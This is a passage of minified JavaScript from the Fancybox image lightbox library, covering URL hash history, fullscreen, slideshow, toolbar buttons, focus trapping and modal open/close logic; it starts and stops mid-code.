f=b.getSlide();S.slides.forEach(function(b){b.Panzoom&&"done"===b.state&&b.index!==f.index&&b.Panzoom.panTo({x:0,y:0,scale:1,friction:.8})})}},{key:"attach",value:function(){this.fancybox.on(this.events)}},{key:"detach",value:function(){this.fancybox.off(this.events)}}]),b}();r.defaults={canZoomInClass:"can-zoom_in",canZoomOutClass:"can-zoom_out",zoom:!0,zoomOpacity:"auto",zoomFriction:.82,ignoreCoveredThumbnail:!1,touch:!0,click:"toggleZoom",doubleClick:null,wheel:"zoom",fit:"contain",wrap:!1,Panzoom:{ratio:1}};var s=function(){var b=window.location.hash.substr(1),S=b.split("-"),f=S.length>1&&/^\+?\d+$/.test(S[S.length-1])&&parseInt(S.pop(-1),10)||null;return{hash:b,slug:S.join("-"),index:f}},t=function(){function b(S){a(this,b),this.fancybox=S;for(var f=0,X=["onChange","onClosing"];f<X.length;f++){var e=X[f];this[e]=this[e].bind(this)}this.events={initCarousel:this.onChange,"Carousel.change":this.onChange,closing:this.onClosing},this.hasCreatedHistory=!1,this.origHash="",this.timer=null}return d(b,[{key:"onChange",value:function(){var b=this,S=this.fancybox,f=S.Carousel;this.timer&&clearTimeout(this.timer);var X=null===f.prevPage,a=S.getSlide(),e=a.$trigger&&a.$trigger.dataset,d=window.location.hash.substr(1),j=!1;if(a.slug)j=a.slug;else{var bP=e&&e.fancybox;bP&&bP.length&&"true"!==bP&&(j=bP+(f.slides.length>1?"-"+(a.index+1):""))}X&&(this.origHash=d!==j?this.origHash:""),j&&d!==j&&(this.timer=setTimeout(function(){try{window.history[X?"pushState":"replaceState"]({},document.title,window.location.pathname+window.location.search+"#"+j),X&&(b.hasCreatedHistory=!0)}catch(b){}},300))}},{key:"onClosing",value:function(){if(this.timer&&clearTimeout(this.timer),!0!==this.hasSilentClose){if(!this.hasCreatedHistory)try{return void window.history.replaceState({},document.title,window.location.pathname+window.location.search+(this.origHash?"#"+this.origHash:""))}catch(b){}window.history.back()}}},{key:"attach",value:function(b){b.on(this.events)}},{key:"detach",value:function(b){b.off(this.events)}}],[{key:"startFromUrl",value:function(){if(!b.Fancybox.getInstance()){var S=s(),f=S.hash,X=S.slug,a=S.index;if(X){var e=document.querySelector('[data-slug="'.concat(f,'"]'));if(e&&e.dispatchEvent(new CustomEvent("click",{bubbles:!0,cancelable:!0})),!b.Fancybox.getInstance()){var d=document.querySelectorAll('[data-fancybox="'.concat(X,'"]'));d.length&&(null===a&&1===d.length?e=d[0]:a&&(e=d[a-1]),e&&e.dispatchEvent(new CustomEvent("click",{bubbles:!0,cancelable:!0})))}}}}},{key:"onHashChange",value:function(){var S=s(),f=S.slug,X=S.index,a=b.Fancybox.getInstance();if(a){if(f){var e,d=a.Carousel,j=dP(d.slides);try{for(j.s();!(e=j.n()).done;){var bP=e.value;if(bP.slug&&bP.slug===f)return d.slideTo(bP.index)}}catch(b){j.e(b)}finally{j.f()}var g=a.getSlide(),Q=g.$trigger&&g.$trigger.dataset;if(Q&&Q.fancybox===f)return d.slideTo(X-1)}a.plugins.Hash.hasSilentClose=!0,a.close()}b.startFromUrl()}},{key:"onReady",value:function(){window.addEventListener("hashchange",b.onHashChange,!1),b.startFromUrl()}},{key:"create",value:function(){m&&window.requestAnimationFrame(function(){b.onReady()})}},{key:"destroy",value:function(){window.removeEventListener("hashchange",b.onHashChange,!1)}}]),b}(),u={pageXOffset:0,pageYOffset:0,element:function(){return document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement},activate:function(b){u.pageXOffset=window.pageXOffset,u.pageYOffset=window.pageYOffset,b.requestFullscreen?b.requestFullscreen():b.mozRequestFullScreen?b.mozRequestFullScreen():b.webkitRequestFullscreen?b.webkitRequestFullscreen():b.msRequestFullscreen&&b.msRequestFullscreen()},deactivate:function(){document.exitFullscreen?document.exitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitExitFullscreen()}},v=function(){function b(S){a(this,b),this.fancybox=S,this.active=!1,this.handleVisibilityChange=this.handleVisibilityChange.bind(this)}return d(b,[{key:"isActive",value:function(){return this.active}},{key:"setTimer",value:function(){var b=this;if(this.active&&!this.timer){var S=this.fancybox.option("slideshow.delay",3e3);this.timer=setTimeout(function(){b.timer=null,b.fancybox.option("infinite")||b.fancybox.getSlide().index!==b.fancybox.Carousel.slides.length-1?b.fancybox.next():b.fancybox.jumpTo(0,{friction:0})},S);var f=this.$progress;f||((f=document.createElement("div")).classList.add("fancybox__progress"),this.fancybox.$carousel.parentNode.insertBefore(f,this.fancybox.$carousel),this.$progress=f,f.offsetHeight),f.style.transitionDuration="".concat(S,"ms"),f.style.transform="scaleX(1)"}}},{key:"clearTimer",value:function(){clearTimeout(this.timer),this.timer=null,this.$progress&&(this.$progress.style.transitionDuration="",this.$progress.style.transform="",this.$progress.offsetHeight)}},{key:"activate",value:function(){this.active||(this.active=!0,this.fancybox.$container.classList.add("has-slideshow"),"done"===this.fancybox.getSlide().state&&this.setTimer(),document.addEventListener("visibilitychange",this.handleVisibilityChange,!1))}},{key:"handleVisibilityChange",value:function(){this.deactivate()}},{key:"deactivate",value:function(){this.active=!1,this.clearTimer(),this.fancybox.$container.classList.remove("has-slideshow"),document.removeEventListener("visibilitychange",this.handleVisibilityChange,!1)}},{key:"toggle",value:function(){this.active?this.deactivate():this.fancybox.Carousel.slides.length>1&&this.activate()}}]),b}(),w={items:{counter:{type:"div",class:"fancybox__counter",html:'<span data-fancybox-index=""></span>&nbsp;/&nbsp;<span data-fancybox-count=""></span>',tabindex:-1,position:"left"},prev:{type:"button",class:"fancybox__button--prev",label:"PREV",html:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M15 4l-8 8 8 8"/></svg>',click:function(b){b.preventDefault(),this.fancybox.prev()}},next:{type:"button",class:"fancybox__button--next",label:"NEXT",html:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M8 4l8 8-8 8"/></svg>',click:function(b){b.preventDefault(),this.fancybox.next()}},fullscreen:{type:"button",class:"fancybox__button--fullscreen",label:"TOGGLE_FULLSCREEN",html:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1">\n                <g><path d="M3 8 V3h5"></path><path d="M21 8V3h-5"></path><path d="M8 21H3v-5"></path><path d="M16 21h5v-5"></path></g>\n                <g><path d="M7 2v5H2M17 2v5h5M2 17h5v5M22 17h-5v5"/></g>\n            </svg>',click:function(b){b.preventDefault(),u.element()?u.deactivate():u.activate(this.fancybox.$container)}},slideshow:{type:"button",class:"fancybox__button--slideshow",label:"TOGGLE_SLIDESHOW",html:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1">\n                <g><path d="M6 4v16"/><path d="M20 12L6 20"/><path d="M20 12L6 4"/></g>\n                <g><path d="M7 4v15M17 4v15"/></g>\n            </svg>',click:function(b){b.preventDefault(),this.Slideshow.toggle()}},zoom:{type:"button",class:"fancybox__button--zoom",label:"TOGGLE_ZOOM",html:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><circle cx="10" cy="10" r="7"></circle><path d="M16 16 L21 21"></svg>',click:function(b){b.preventDefault();var S=this.fancybox.getSlide().Panzoom;S&&S.toggleZoom()}},download:{type:"link",label:"DOWNLOAD",class:"fancybox__button--download",html:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M12 15V3m0 12l-4-4m4 4l4-4M2 17l.62 2.48A2 2 0 004.56 21h14.88a2 2 0 001.94-1.51L22 17"/></svg>',click:function(b){b.stopPropagation()}},thumbs:{type:"button",label:"TOGGLE_THUMBS",class:"fancybox__button--thumbs",html:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><circle cx="4" cy="4" r="1" /><circle cx="12" cy="4" r="1" transform="rotate(90 12 4)"/><circle cx="20" cy="4" r="1" transform="rotate(90 20 4)"/><circle cx="4" cy="12" r="1" transform="rotate(90 4 12)"/><circle cx="12" cy="12" r="1" transform="rotate(90 12 12)"/><circle cx="20" cy="12" r="1" transform="rotate(90 20 12)"/><circle cx="4" cy="20" r="1" transform="rotate(90 4 20)"/><circle cx="12" cy="20" r="1" transform="rotate(90 12 20)"/><circle cx="20" cy="20" r="1" transform="rotate(90 20 20)"/></svg>',click:function(b){b.stopPropagation();var S=this.fancybox.plugins.Thumbs;S&&S.toggle()}},close:{type:"button",label:"CLOSE",class:"fancybox__button--close",html:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M20 20L4 4m16 0L4 20"></path></svg>',tabindex:1,click:function(b){b.stopPropagation(),b.preventDefault(),this.fancybox.close()}}},display:["counter","zoom","slideshow","fullscreen","thumbs","close"],autoEnable:!0},x=function(){function b(S){var f=this;a(this,b),this.fancybox=S,this.$container=null,this.state="init";for(var X=0,e=["onInit","onPrepare","onDone","onKeydown","onClosing","onChange","onSettle","onRefresh"];X<e.length;X++){var d=e[X];this[d]=this[d].bind(this)}this.events={init:this.onInit,prepare:this.onPrepare,done:this.onDone,keydown:this.onKeydown,closing:this.onClosing,"Carousel.change":this.onChange,"Carousel.settle":this.onSettle,"Carousel.Panzoom.touchStart":function(){return f.onRefresh()},"Image.startAnimation":function(b,S){return f.onRefresh(S)},"Image.afterUpdate":function(b,S){return f.onRefresh(S)}}}return d(b,[{key:"onInit",value:function(){if(this.fancybox.option("Toolbar.autoEnable")){var b,S=!1,f=dP(this.fancybox.items);try{for(f.s();!(b=f.n()).done;){if("image"===b.value.type){S=!0;break}}}catch(b){f.e(b)}finally{f.f()}if(!S)return void(this.state="disabled")}var X,a=dP(this.fancybox.option("Toolbar.display"));try{for(a.s();!(X=a.n()).done;){var e=X.value;if("close"===(eI(e)?e.id:e)){this.fancybox.options.closeButton=!1;break}}}catch(b){a.e(b)}finally{a.f()}}},{key:"onPrepare",value:function(){if("init"===this.state&&(this.build(),this.update(),this.Slideshow=new v(this.fancybox),!this.fancybox.Carousel.prevPage&&(this.fancybox.option("slideshow.autoStart")&&this.Slideshow.activate(),this.fancybox.option("fullscreen.autoStart")&&!u.element())))try{u.activate(this.fancybox.$container)}catch(b){}}},{key:"onFsChange",value:function(){window.scrollTo(u.pageXOffset,u.pageYOffset)}},{key:"onSettle",value:function(){this.Slideshow&&this.Slideshow.isActive()&&(this.fancybox.getSlide().index!==this.fancybox.Carousel.slides.length-1||this.fancybox.option("infinite")?"done"===this.fancybox.getSlide().state&&this.Slideshow.setTimer():this.Slideshow.deactivate())}},{key:"onChange",value:function(){this.update(),this.Slideshow&&this.Slideshow.isActive()&&this.Slideshow.clearTimer()}},{key:"onDone",value:function(b,S){S.index===b.getSlide().index&&(this.update(),this.Slideshow&&this.Slideshow.isActive()&&(this.fancybox.option("infinite")||S.index!==this.fancybox.Carousel.slides.length-1?this.Slideshow.setTimer():this.Slideshow.deactivate()))}},{key:"onRefresh",value:function(b){b&&b.index!==this.fancybox.getSlide().index||(this.update(),!this.Slideshow||!this.Slideshow.isActive()||b&&"done"!==b.state||this.Slideshow.deactivate())}},{key:"onKeydown",value:function(b,S,f){" "===S&&(this.Slideshow.toggle(),f.preventDefault())}},{key:"onClosing",value:function(){this.Slideshow&&this.Slideshow.deactivate(),document.removeEventListener("fullscreenchange",this.onFsChange)}},{key:"createElement",value:function(b){var S,f;("div"===b.type?S=document.createElement("div"):(S=document.createElement("link"===b.type?"a":"button")).classList.add("carousel__button"),S.innerHTML=b.html,S.setAttribute("tabindex",b.tabindex||0),b.class)&&(f=S.classList).add.apply(f,fD(b.class.split(" ")));return b.label&&S.setAttribute("title",this.fancybox.localize("{{".concat(b.label,"}}"))),b.click&&S.addEventListener("click",b.click.bind(this)),"prev"===b.id&&S.setAttribute("data-fancybox-prev",""),"next"===b.id&&S.setAttribute("data-fancybox-next",""),S}},{key:"build",value:function(){var b=this;this.cleanup();var S,f=this.fancybox.option("Toolbar.items"),X=[{position:"left",items:[]},{position:"center",items:[]},{position:"right",items:[]}],a=this.fancybox.plugins.Thumbs,e=dP(this.fancybox.option("Toolbar.display"));try{var d=function(){var e=S.value,d=void 0,j=void 0;if(eI(e)?(d=e.id,j=ge({},f[d],e)):j=f[d=e],["counter","next","prev","slideshow"].includes(d)&&b.fancybox.items.length<2)return"continue";if("fullscreen"===d){if(!document.fullscreenEnabled||window.fullScreen)return"continue";document.addEventListener("fullscreenchange",b.onFsChange)}if("thumbs"===d&&(!a||"disabled"===a.state))return"continue";if(!j)return"continue";var bP=j.position||"right",g=X.find(function(b){return b.position===bP});g&&g.items.push(j)};for(e.s();!(S=e.n()).done;)d()}catch(b){e.e(b)}finally{e.f()}var j=document.createElement("div");j.classList.add("fancybox__toolbar");for(var bP=0,g=X;bP<g.length;bP++){var Q=g[bP];if(Q.items.length){var dG=document.createElement("div");dG.classList.add("fancybox__toolbar__items"),dG.classList.add("fancybox__toolbar__items--".concat(Q.position));var c,V=dP(Q.items);try{for(V.s();!(c=V.n()).done;){var dd=c.value;dG.appendChild(this.createElement(dd))}}catch(b){V.e(b)}finally{V.f()}j.appendChild(dG)}}this.fancybox.$carousel.parentNode.insertBefore(j,this.fancybox.$carousel),this.$container=j}},{key:"update",value:function(){var b,S=this.fancybox.getSlide(),f=S.index,X=this.fancybox.items.length,a=S.downloadSrc||("image"!==S.type||S.error?null:S.src),e=dP(this.fancybox.$container.querySelectorAll("a.fancybox__button--download"));try{for(e.s();!(b=e.n()).done;){var d=b.value;a?(d.removeAttribute("disabled"),d.setAttribute("href",a),d.setAttribute("download",a),d.setAttribute("target","_blank")):(d.setAttribute("disabled",""),d.removeAttribute("href"),d.removeAttribute("download"))}}catch(b){e.e(b)}finally{e.f()}var j,bP=S.Panzoom,g=bP&&bP.option("maxScale")>bP.option("baseScale"),Q=dP(this.fancybox.$container.querySelectorAll(".fancybox__button--zoom"));try{for(Q.s();!(j=Q.n()).done;){var dG=j.value;g?dG.removeAttribute("disabled"):dG.setAttribute("disabled","")}}catch(b){Q.e(b)}finally{Q.f()}var c,V=dP(this.fancybox.$container.querySelectorAll("[data-fancybox-index]"));try{for(V.s();!(c=V.n()).done;){c.value.innerHTML=S.index+1}}catch(b){V.e(b)}finally{V.f()}var dd,fD=dP(this.fancybox.$container.querySelectorAll("[data-fancybox-count]"));try{for(fD.s();!(dd=fD.n()).done;){dd.value.innerHTML=X}}catch(b){fD.e(b)}finally{fD.f()}if(!this.fancybox.option("infinite")){var aY,gT=dP(this.fancybox.$container.querySelectorAll("[data-fancybox-prev]"));try{for(gT.s();!(aY=gT.n()).done;){var eI=aY.value;0===f?eI.setAttribute("disabled",""):eI.removeAttribute("disabled")}}catch(b){gT.e(b)}finally{gT.f()}var ge,cW=dP(this.fancybox.$container.querySelectorAll("[data-fancybox-next]"));try{for(cW.s();!(ge=cW.n()).done;){var bR=ge.value;f===X-1?bR.setAttribute("disabled",""):bR.removeAttribute("disabled")}}catch(b){cW.e(b)}finally{cW.f()}}}},{key:"cleanup",value:function(){this.Slideshow&&this.Slideshow.isActive()&&this.Slideshow.clearTimer(),this.$container&&this.$container.remove(),this.$container=null}},{key:"attach",value:function(){this.fancybox.on(this.events)}},{key:"detach",value:function(){this.fancybox.off(this.events),this.cleanup()}}]),b}();x.defaults=w;var y={ScrollLock:n,Thumbs:o,Html:q,Toolbar:x,Image:r,Hash:t},z={startIndex:0,preload:1,infinite:!0,showClass:"fancybox-zoomInUp",hideClass:"fancybox-fadeOut",animated:!0,hideScrollbar:!0,parentEl:null,mainClass:null,autoFocus:!0,trapFocus:!0,placeFocusBack:!0,click:"close",closeButton:"inside",dragToClose:!0,keyboard:{Escape:"close",Delete:"close",Backspace:"close",PageUp:"next",PageDown:"prev",ArrowUp:"next",ArrowDown:"prev",ArrowRight:"next",ArrowLeft:"prev"},template:{closeButton:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M20 20L4 4m16 0L4 20"/></svg>',spinner:'<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="25 25 50 50" tabindex="-1"><circle cx="50" cy="50" r="20"/></svg>',main:null},l10n:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",MODAL:"You can close this modal content with the ESC key",ERROR:"Something Went Wrong, Please Try Again Later",IMAGE_ERROR:"Image Not Found",ELEMENT_NOT_FOUND:"HTML Element Not Found",AJAX_NOT_FOUND:"Error Loading AJAX : Not Found",AJAX_FORBIDDEN:"Error Loading AJAX : Forbidden",IFRAME_ERROR:"Error Loading Page",TOGGLE_ZOOM:"Toggle zoom level",TOGGLE_THUMBS:"Toggle thumbnails",TOGGLE_SLIDESHOW:"Toggle slideshow",TOGGLE_FULLSCREEN:"Toggle full-screen mode",DOWNLOAD:"Download"}},A=0,B=function(b){bP(f,b);var S=V(f);function f(b){var X,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return a(this,f),(X=S.call(this,ge(!0,{},z,e))).bindHandlers(),X.state="init",X.setItems(b),X.attachPlugins(f.Plugins),X.trigger("init"),!0===X.option("hideScrollbar")&&X.hideScrollbar(),X.initLayout(),X.initCarousel(),X.attachEvents(),X.trigger("prepare"),X.state="ready",X.trigger("ready"),X.$container.setAttribute("aria-hidden","false"),X.option("trapFocus")&&X.focus(),X}return d(f,[{key:"bindHandlers",value:function(){for(var b=0,S=["onMousedown","onKeydown","onClick","onCreateSlide","onTouchMove","onTouchEnd","onTransform"];b<S.length;b++){var f=S[b];this[f]=this[f].bind(this)}}},{key:"attachEvents",value:function(){document.addEventListener("mousedown",this.onMousedown),document.addEventListener("keydown",this.onKeydown),this.$container.addEventListener("click",this.onClick)}},{key:"detachEvents",value:function(){document.removeEventListener("mousedown",this.onMousedown),document.removeEventListener("keydown",this.onKeydown),this.$container.removeEventListener("click",this.onClick)}},{key:"initLayout",value:function(){var b=this;this.$root=this.option("parentEl")||document.body;var S=this.option("template.main");S&&(this.$root.insertAdjacentHTML("beforeend",this.localize(S)),this.$container=this.$root.querySelector(".fancybox__container")),this.$container||(this.$container=document.createElement("div"),this.$root.appendChild(this.$container)),this.$container.onscroll=function(){return b.$container.scrollLeft=0,!1},Object.entries({class:"fancybox__container",role:"dialog","aria-modal":"true","aria-hidden":"true","aria-label":this.localize("{{MODAL}}")}).forEach(function(S){var f;return(f=b.$container).setAttribute.apply(f,fD(S))}),this.option("animated")&&this.$container.classList.add("is-animated"),this.$backdrop=this.$container.querySelector(".fancybox__backdrop"),this.$backdrop||(this.$backdrop=document.createElement("div"),this.$backdrop.classList.add("fancybox__backdrop"),this.$container.appendChild(this.$backdrop)),this.$carousel=this.$container.querySelector(".fancybox__carousel"),this.$carousel||(this.$carousel=document.createElement("div"),this.$carousel.classList.add("fancybox__carousel"),this.$container.appendChild(this.$carousel)),this.$container.Fancybox=this,this.id=this.$container.getAttribute("id"),this.id||(this.id=this.options.id||++A,this.$container.setAttribute("id","fancybox-"+this.id));var f,X=this.options.mainClass;X&&(f=this.$container.classList).add.apply(f,fD(X.split(" ")));return document.documentElement.classList.add("with-fancybox"),this.trigger("initLayout"),this}},{key:"setItems",value:function(b){var S,f=[],X=dP(b);try{for(X.s();!(S=X.n()).done;){var a=S.value,e=a.$trigger;if(e){var d=e.dataset||{};a.src=d.src||e.getAttribute("href")||a.src,a.type=d.type||a.type,!a.src&&e instanceof HTMLImageElement&&(a.src=e.currentSrc||a.$trigger.src)}var j=a.$thumb;if(!j){var bP=a.$trigger&&a.$trigger.origTarget;bP&&(j=bP instanceof HTMLImageElement?bP:bP.querySelector("img")),!j&&a.$trigger&&(j=a.$trigger instanceof HTMLImageElement?a.$trigger:a.$trigger.querySelector("img"))}a.$thumb=j||null;var g=a.thumb;!g&&a.$thumb&&(g=j.currentSrc||j.src),g||"image"!==a.type||(g=a.src),a.thumb=g||null,a.caption=a.caption||"",f.push(a)}}catch(b){X.e(b)}finally{X.f()}this.items=f}},{key:"initCarousel",value:function(){var b=this;return this.Carousel=new l(this.$carousel,ge(!0,{},{classNames:{viewport:"fancybox__viewport",track:"fancybox__track",slide:"fancybox__slide"},textSelection:!0,preload:this.option("preload"),friction:.88,slides:this.items,initialPage:this.options.startIndex,slidesPerPage:1,infiniteX:this.option("infinite"),infiniteY:!0,l10n:this.option("l10n"),Dots:!1,Navigation:{classNames:{main:"fancybox__nav",button:"carousel__button",next:"is-next",prev:"is-prev"}},Panzoom:{textSelection:!0,panOnlyZoomed:function(){return b.Carousel&&b.Carousel.pages&&b.Carousel.pages.length<2&&!b.options.dragToClose},lockAxis:function(){if(b.Carousel){var S="x";return b.options.dragToClose&&(S+="y"),S}}},on:{"*":function(S){for(var f=arguments.length,X=new Array(f>1?f-1:0),a=1;a<f;a++)X[a-1]=arguments[a];return b.trigger.apply(b,["Carousel.".concat(S)].concat(X))},init:function(S){return b.Carousel=S},createSlide:this.onCreateSlide}},this.option("Carousel"))),this.option("dragToClose")&&this.Carousel.Panzoom.on({touchMove:this.onTouchMove,afterTransform:this.onTransform,touchEnd:this.onTouchEnd}),this.trigger("initCarousel"),this}},{key:"onCreateSlide",value:function(b,S){var f=S.caption||"";if("function"==typeof this.options.caption&&(f=this.options.caption.call(this,this,this.Carousel,S)),"string"==typeof f&&f.length){var X=document.createElement("div"),a="fancybox__caption_".concat(this.id,"_").concat(S.index);X.className="fancybox__caption",X.innerHTML=f,X.setAttribute("id",a),S.$caption=S.$el.appendChild(X),S.$el.classList.add("has-caption"),S.$el.setAttribute("aria-labelledby",a)}}},{key:"onClick",value:function(b){if(!b.defaultPrevented&&(!b.target.closest(".fancybox__content")&&!window.getSelection().toString().length&&!1!==this.trigger("click",b)))switch(this.option("click")){case"close":this.close();break;case"next":this.next()}}},{key:"onTouchMove",value:function(){var b=this.getSlide().Panzoom;return!b||1===b.content.scale}},{key:"onTouchEnd",value:function(b){var S=b.dragOffset.y;Math.abs(S)>=150||Math.abs(S)>=35&&b.dragOffset.time<350?(this.option("hideClass")&&(this.getSlide().hideClass="fancybox-throwOut".concat(b.content.y<0?"Up":"Down")),this.close()):"y"===b.lockAxis&&b.panTo({y:0})}},{key:"onTransform",value:function(b){if(this.$backdrop){var S=Math.abs(b.content.y),f=S<1?"":Math.max(.33,Math.min(1,1-S/b.content.fitHeight*1.5));this.$container.style.setProperty("--fancybox-ts",f?"0s":""),this.$container.style.setProperty("--fancybox-opacity",f)}}},{key:"onMousedown",value:function(){document.body.classList.add("is-using-mouse")}},{key:"onKeydown",value:function(b){if(f.getInstance().id===this.id){document.body.classList.remove("is-using-mouse");var S=b.key;if("Tab"===S&&this.option("trapFocus"))this.focus(b);else{var X=this.option("keyboard");if(X&&!b.ctrlKey&&!b.altKey&&!b.shiftKey){var a=document.activeElement&&document.activeElement.classList,e=a&&a.contains("carousel__button");if("Escape"!==S&&!e)if(b.target.isContentEditable||-1!==["BUTTON","TEXTAREA","OPTION","INPUT","SELECT","VIDEO"].indexOf(b.target.nodeName))return;if(!1!==this.trigger("keydown",S,b)){var d=X[S];"function"==typeof this[d]&&this[d]()}}}}}},{key:"getSlide",value:function(){var b=this.Carousel;if(!b)return null;var S=null===b.page?b.option("initialPage"):b.page,f=b.pages||[];return f.length&&f[S]?f[S].slides[0]:null}},{key:"focus",value:function(b){var S;void 0===f.preventScrollSupported&&(f.preventScrollSupported=(S=!1,document.createElement("div").focus({get preventScroll(){return S=!0,!1}}),S));var X=function(b){b.setActive?b.setActive():f.preventScrollSupported?b.focus({preventScroll:!0}):b.focus()};if(!(["init","closing","customClosing","destroy"].indexOf(this.state)>-1)){b&&b.preventDefault();var a=this.getSlide().$el;if(a){a.tabIndex=0;var e,d=[],j=dP([].slice.call(this.$container.querySelectorAll(["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","video","audio","[contenteditable]",'[tabindex]:not([tabindex^="-"]):not([disabled]):not([aria-hidden])'])));try{for(j.s();!(e=j.n()).done;){var bP=e.value;if(!bP.classList||!bP.classList.contains("fancybox__slide")){var g=bP.closest(".fancybox__slide");g?g===a&&d[bP.hasAttribute("autofocus")?"unshift":"push"](bP):d.push(bP)}}}catch(b){j.e(b)}finally{j.f()}if(d.length){this.Carousel.pages.length>1&&d.push(a),d.sort(function(b,S){return b.tabIndex>S.tabIndex?-1:b.tabIndex<S.tabIndex?1:0});var Q=d.indexOf(document.activeElement),dG=b&&!b.shiftKey,c=b&&b.shiftKey;return dG?Q===d.length-1?X(d[0]):X(d[Q+1]):c?X(0===Q?d[d.length-1]:d[Q-1]):Q<0?X(d[0]):void 0}}}}},{key:"hideScrollbar",value:function(){if(m){var b=window.innerWidth-document.documentElement.getBoundingClientRect().width,S="fancybox-style-noscroll",f=document.getElementById(S);f||b>0&&((f=document.createElement("style")).id=S,f.type="text/css",f.innerHTML=".compensate-for-scrollbar {padding-right: ".concat(b,";}"),document.getElementsByTagName("head")[0].appendChild(f),document.body.classList.add("compensate-for-scrollbar"))}}},{key:"revealScrollbar",value:function(){document.body.classList.remove("compensate-for-scrollbar");var b=document.getElementById("fancybox-style-noscroll");b&&b.remove()}},{key:"clearContent",value:function(b){this.Carousel.trigger("removeSlide",b),b.$content&&(b.$content.remove(),b.$content=null),b._className&&b.$el.classList.remove(b._className)}},{key:"setContent",value:function(b,S){var f,X=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=b.$el;if(S instanceof HTMLElement?["img","iframe","video","audio"].indexOf(S.nodeName.toLowerCase())>-1?(f=document.createElement("div")).appendChild(S):f=S:(f=document.createElement("div")).innerHTML=S,!(f instanceof Element))throw new Error("Element expected");return b._className="has-".concat(X.suffix||b.type||"unknown"),a.classList.add(b._className),f.classList.add("fancybox__content"),"none"!==f.style.display&&"none"!==window.getComputedStyle(f).getPropertyValue("display")||(f.style.display="flex"),b.id&&f.setAttribute("id",b.id),b.$content=f,a.prepend(f),this.manageCloseButton(b),"loading"!==b.state&&this.revealContent(b),f}},{key:"manageCloseButton",value:function(b){var S=this,f=void 0===b.closeButton?this.option("closeButton"):b.closeButton;if(f&&("top"!==f||!this.$closeButton)){var X=document.createElement("button");X.classList.add("carousel__button","is-close"),X.setAttribute("title",this.options.l10n.CLOSE),X.innerHTML=this.option("template.closeButton"),X.addEventListener("click",function(b){return S.close(b)}),"inside"===f?(b.$closeButton&&b.$closeButton.remove(),b.$closeButton=b.$content.appendChild(X)):this.$closeButton=this.$container.insertBefore(X,this.$container.firstChild)}}},{key:"revealContent",value:function(b){var S=this;this.trigger("reveal",b),b.$content.style.visibility="";var f=!1;b.error||"loading"===b.state||null!==this.Carousel.prevPage||b.index!==this.options.startIndex||(f=void 0===b.showClass?this.option("showClass"):b.showClass),f?(b.state="animating",this.animateCSS(b.$content,f,function(){S.done(b)})):this.done(b)}},{key:"animateCSS",value:function(b,S,f){if(b&&b.dispatchEvent(new CustomEvent("animationend",{bubbles:!0,cancelable:!0})),b&&S){b.addEventListener("animationend",function X(a){a.currentTarget===this&&(b.removeEventListener("animationend",X),f&&f(),b.classList.remove(S))}),b.classList.add(S)}else"function"==typeof f&&f()}},{key:"done",value:function(b){b.state="done",this.trigger("done",b);var S=this.getSlide();S&&b.index===S.index&&this.option("autoFocus")&&this.focus()}},{key:"setError",value:function(b,S){b.error=S,this.hideLoading(b),this.clearContent(b);var f=document.createElement("div");f.classList.add("fancybox-error"),f.innerHTML=this.localize(S||"<p>{{ERROR}}</p>"),this.setContent(b,f,{suffix:"error"})}},{key:"showLoading",value:function(b){var S=this;b.state="loading",b.$el.classList.add("is-loading");var f=b.$el.querySelector(".fancybox__spinner");f||((f=document.createElement("div")).classList.add("fancybox__spinner"),f.innerHTML=this.option("template.spinner"),f.addEventListener("click",function(){S.Carousel.Panzoom.velocity||S.close()}),b.$el.prepend(f))}},{key:"hideLoading",value:function(b){var S=b.$el&&b.$el.querySelector(".fancybox__spinner");S&&(S.remove(),b.$el.classList.remove("is-loading")),"loading"===b.state&&(this.trigger("load",b),b.state="ready")}},{key:"next",value:function(){var b=this.Carousel;b&&b.pages.length>1&&b.slideNext()}},{key:"prev",value:function(){var b=this.Carousel;b&&b.pages.length>1&&b.slidePrev()}},{key:"jumpTo",value:function(){var b;this.Carousel&&(b=this.Carousel).slideTo.apply(b,arguments)}},{key:"close",value:function(b){var S=this;if(b&&b.preventDefault(),!(["closing","customClosing","destroy"].indexOf(this.state)>-1)&&!1!==this.trigger("shouldClose",b)&&(this.state="closing",this.Carousel.Panzoom.destroy(),this.detachEvents(),this.trigger("closing",b),"destroy"!==this.state)){this.$container.setAttribute("aria-hidden","true"),this.$container.classList.add("is-closing");var f=this.getSlide();if(this.Carousel.slides.forEach(function(b){b.$content&&b.index!==f.index&&S.Carousel.trigger("removeSlide",b)}),"closing"===this.state){var X=void 0===f.hideClass?this.option("hideClass"):f.hideClass;this.animateCSS(f.$content,X,function(){S.destroy()},!0)}}}},{key:"destroy",value:function(){this.state="destroy",this.trigger("destroy");var b=this.option("placeFocusBack")?this.getSlide().$trigger:null;if(this.Carousel.destroy(),this.detachPlugins(),this.Carousel=null,this.options={},this.events={},this.$container.remove(),this.$container=this.$backdrop=this.$carousel=null,b)if(f.preventScrollSupported)b.focus({preventScroll:!0});else{var S=document.body.scrollTop;b.focus(),document.body.scrollTop=S}var X=f.getInstance();X?X.focus():(document.documentElement.classList.remove("with-fancybox"),document.body.classList.remove("is-using-mouse"),this.revealScrollbar())}}],[{key:"show",value:function(b){var S=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new 